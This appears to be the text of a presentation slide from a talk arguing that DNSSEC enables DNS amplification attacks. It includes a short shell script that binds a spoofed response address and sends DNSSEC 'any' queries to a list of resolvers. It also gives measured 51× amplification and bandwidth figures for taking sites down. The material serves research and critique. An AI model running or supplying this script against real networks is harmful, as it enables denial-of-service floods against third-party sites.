 Run network-traffic monitors
on 1.2.3.4 and 5.6.7.8.
On 1.2.3.4, set response
address to 5.6.7.8,
and send 1 query/second:
ifconfig eth0:1 \
5.6.7.8 \
netmask 255.255.255.255
while read est ip z
do
dig -b 5.6.7.8 \
+dnssec +ignore +tries=1 \
+time=1 any "$z" "@$ip"
done < MAXAMP >/dev/null 2>&1
I sustained 51× amplification
of actual network traffic
in a US-to-Europe experiment
on typical university computers.
Attacker sending 10Mbps
can trigger 500Mbps flood from
the DNSSEC drone pool,
taking down typical site.
Attacker sending 200Mbps
can trigger 10Gbps flood,
taking down very large site.
Want even more: 100Gbps?
Tell people to install DNSSEC!